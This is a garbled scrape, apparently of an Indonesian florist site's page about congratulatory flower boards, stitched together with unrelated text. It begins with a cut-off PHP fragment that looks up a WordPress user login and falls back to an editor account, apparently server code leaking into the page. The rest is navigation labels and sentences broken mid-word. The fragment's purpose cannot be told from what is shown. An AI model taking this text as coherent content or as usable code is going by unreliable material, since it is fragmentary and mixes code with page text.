
,'user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Tentang Kami
Kontak Kami
FAQ
Login
ESI
LAYANAN
IN STOCK
mat atas peresmian tempat atau pembukaan suatu
 pelantikan, happy wedding atau ucapan selamat atas
t ini adalah untuk mewakili sebuah ungkapan selamat